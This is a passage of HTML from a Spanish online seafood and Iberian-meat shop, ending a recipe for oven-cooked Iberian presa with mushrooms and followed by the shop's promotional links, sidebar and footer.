<li>Coloca la presa en una sartén a fuego vivo y cocínala por ambos lados. Riega con un poco de vino y tapa para que se termine de cocinar.</li>



<li>Parte las setas por la mitad o en cuartos, colócalas en una fuente, salpimiéntalas y vierte un chorrito de aceite de oliva. Cocínalas en el horno durante unos 15 minutos.</li>



<li>Sirve unos medallones de presa, acompaña de las setas y adereza con perejil picado y sal.</li>
</ol>



<p>Puedes untar la presa en mermelada de pimientos para añadirle algo más de sabor cuando se haya terminado de cocinar.</p>



<p>Recuerda que en <a href="https://saboreahuelva.com/productos/carne-online/" target="_blank" rel="noreferrer noopener">Saborea Huelva te llevamos a casa las mejores piezas de cerdo ibérico, presa, pluma, secreto y solomillo, mira en nuestra sección de carnes</a> o llámanos. Envíos a toda Península y Baleares.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Receta%20de%20Presa%20Ib%C3%A9rica%20al%20horno%20%28por%20Bruno%20Oteiza%29 - https://saboreahuelva.com/receta-de-presa-iberica-al-horno/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Compartir en WhatsApp" aria-label="Compartir en WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://saboreahuelva.com/receta-de-presa-iberica-al-horno/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://saboreahuelva.com/receta-de-presa-iberica-al-horno/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartir en Twitter" aria-label="Compartir en Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Receta%20de%20Presa%20Ib%C3%A9rica%20al%20horno%20%28por%20Bruno%20Oteiza%29&body=Check%20this%20out%3A%20https%3A%2F%2Fsaboreahuelva.com%2Freceta-de-presa-iberica-al-horno%2F" class="icon button circle is-outline tooltip email" title="Envía por email" aria-label="Envía por email" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a></div></div></div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;90&#039;%20height=&#039;90&#039;%20viewBox=&#039;0%200%2090%2090&#039;%3E%3C/svg%3E" class="avatar avatar-90 photo perfmatters-lazy" height="90" width="90" decoding="async" data-src="https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=90&#038;d=mm&#038;r=g" data-srcset="https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=180&#038;d=mm&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9a7ce15b28ba17dbf33f69dcc0e603ca1a39136e8d1716489f9ae968ef9bf5d?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></noscript>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Alejandro Martin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://saboreahuelva.com/receta-de-dorada-a-la-sal/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Dorada a la sal al horno, receta fácil</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://saboreahuelva.com/receta-de-ensalada-de-marisco-tailandesa/" rel="next">Receta de Ensalada de Marisco estilo Thai «Yam Taley» <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Lo encontrarás en la tienda</span></span><div class="is-divider small"></div><div class="menu-footer-categorias-seo-container"><ul id="menu-footer-categorias-seo" class="menu"><li id="menu-item-61820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61820"><a href="https://saboreahuelva.com/recetas/">Las recetas de Saboreahuelva.com</a></li>
<li id="menu-item-61813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61813"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Comprar marisco a domicilio</a></li>
<li id="menu-item-61814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61814"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado fresco de Huelva a domicilio</a></li>
<li id="menu-item-61815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61815"><a href="https://saboreahuelva.com/productos/carne-online/">Carne ibérica de la Sierra de Huelva</a></li>
<li id="menu-item-61816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61816"><a href="https://saboreahuelva.com/productos/moluscos/">Comprar Coquinas, Pulpo, Choco a domicilio</a></li>
<li id="menu-item-61818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61818"><a href="https://saboreahuelva.com/productos/vinos-online/">Los mejores vinos de Huelva</a></li>
<li id="menu-item-61819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61819"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Los mejores salazones a domicilio</a></li>
</ul></div></aside>
		<aside id="recent-posts-10" class="widget widget_recent_entries">
		<span class="widget-title "><span>Últimas recetas publicadas</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://saboreahuelva.com/lomo-iberico-de-cerdo-en-salsa-agridulce/">Lomo Ibérico de cerdo en salsa agridulce</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/ceviche-de-corvina/">Ceviche de Corvina</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/tuscan-salmon-pasta/">Tuscan Salmón Pasta</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/poke-bowl-de-salmon/">Poke Bowl de Salmón</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/ceviche-de-gamba-blanca/">Ceviche de Gamba Blanca</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/pez-espada-pops/">Pez Espada Pops</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/solomillo-de-atun-cocido-al-teriyaki/">Solomillo de atún cocido al teriyaki</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/almejas-al-curry-thai-en-10-minutos/">Almejas al curry Thai en 10 minutos</a>
									</li>
					</ul>

		</aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Saborea Huelva</span><div class="is-divider small"></div>			<div class="textwidget"><p>Tu tienda online para <strong>comprar a domicilio marisco, pescado,</strong><br />
<strong>y carne ibérica</strong> de la mejor calidad. Todos nuestros productos son origen<strong> 100% Huelva.<br />
</strong> Envíos a toda la península y Baleares, transporte refrigerado y la <strong>fecha de entrega que tú elijas en horario de 9 a 14h</strong>.</p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Información</span><div class="is-divider small"></div><div class="menu-footer-informacion-container"><ul id="menu-footer-informacion" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://saboreahuelva.com/envios-y-devoluciones/">Envíos y devoluciones</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://saboreahuelva.com/metodos-de-pago-de-saborea-huelva/">Métodos de pago de Saborea Huelva</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://saboreahuelva.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://saboreahuelva.com/contacto-saborea-huelva/">Contacto Saborea Huelva</a></li>
<li id="menu-item-35535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35535"><a href="https://saboreahuelva.com/saboreachef/">Servicio de hostelería</a></li>
<li id="menu-item-35536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35536"><a href="https://saboreahuelva.com/hablan-de-saborea-huelva/">Hablan de Saborea Huelva</a></li>
<li id="menu-item-61758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-61758"><a href="https://saboreahuelva.com/como-funciona-web-marisco-a-domicilio/">Cómo comprar marisco a domicilio: consejos útiles</a></li>
<li id="menu-item-63028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63028"><a href="/wp-content/uploads/tarifas/Tarifas-Saborea-Huelva.pdf">Tarifas</a></li>
</ul></div></div><div id="nav_menu-15" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Productos de Huelva online</span><div class="is-divider small"></div><div class="menu-footer-categorias-seo-container"><ul id="menu-footer-categorias-seo-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61820"><a href="https://saboreahuelva.com/recetas/">Las recetas de Saboreahuelva.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61813"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Comprar marisco a domicilio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61814"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado fresco de Huelva a domicilio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61815"><a href="https://saboreahuelva.com/productos/carne-online/">Carne ibérica de la Sierra de Huelva</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61816"><a href="https://saboreahuelva.com/productos/moluscos/">Comprar Coquinas, Pulpo, Choco a domicilio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61818"><a href="https://saboreahuelva.com/productos/vinos-online/">Los mejores vinos de Huelva</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61819"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Los mejores salazones a domicilio</a></li>
</ul></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://g.page/saboreahuelva?share" target="blank"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%20200%200&#039;%3E%3C/svg%3E" width="200" alt="Saborea Huelva Notas en Google" class="perfmatters-lazy" data-src="/wp-content/uploads/2021/06/google.png.webp" /><noscript><img src="/wp-content/uploads/2021/06/google.png.webp" width="200" alt="Saborea Huelva Notas en Google"/></noscript></a>
<a href="https://www.facebook.com/saboreahuelva/reviews/" target="blank"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%20200%200&#039;%3E%3C/svg%3E" width="200" alt="Saborea Huelva Notas en Google" style="margin-top:25px;" class="perfmatters-lazy" data-src="/wp-content/uploads/2021/06/facebook.png.webp" /><noscript><img src="/wp-content/uploads/2021/06/facebook.png.webp" width="200" alt="Saborea Huelva Notas en Google" style="margin-top:25px;"/></noscript></a></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://saboreahuelva.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://saboreahuelva.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-769"><a rel="privacy-policy" href="https://saboreahuelva.com/politica-de-privacidad/">Política de privacidad. RGPD.</a></li>
<li id="menu-item-21578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21578"><a href="https://saboreahuelva.com/condiciones-de-venta/">Condiciones de venta</a></li>
</ul></div>            <div class="copyright-footer">
        Saborea Huelva 2026 ©      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html custom html_topbar_right"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</li><li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1084"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Marisco</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1539"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gambas/comprar-gamba-blanca/">Gamba Blanca</a></li>
	<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1535"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gambas/gamba-roja-alistada/">Gamba Roja Alistada</a></li>
	<li id="menu-item-51347" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-51347"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gamba-cristal/">Gamba cristal</a></li>
	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1536"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-tigre/">Langostino Tigre</a></li>
	<li id="menu-item-46418" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46418"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-blanco/">Langostino Blanco</a></li>
	<li id="menu-item-84859" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-84859"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-jumbo-xxl/">Langostino Jumbo</a></li>
	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1534"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/carabinero/">Carabinero</a></li>
	<li id="menu-item-26876" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-26876"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cigala/">Cigala</a></li>
	<li id="menu-item-46486" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46486"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langosta/">Langosta</a></li>
	<li id="menu-item-62320" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-62320"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/bogavante/">Bogavante</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1604"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cangrejos/cuerpos-de-cangrejo/">Cuerpos (patas) de Cangrejo</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1603"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cangrejos/comprar-bocas-de-cangrejo/">Bocas de Cangrejo</a></li>
	<li id="menu-item-70267" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-70267"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/preparado-paella-costa-de-huelva/">Preparado de paella costa de Huelva</a></li>
</ul>
</li>
<li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3525"><a href="https://saboreahuelva.com/productos/mariscada-online/">Mariscadas</a>
<ul class="sub-menu nav-sidebar-ul children">
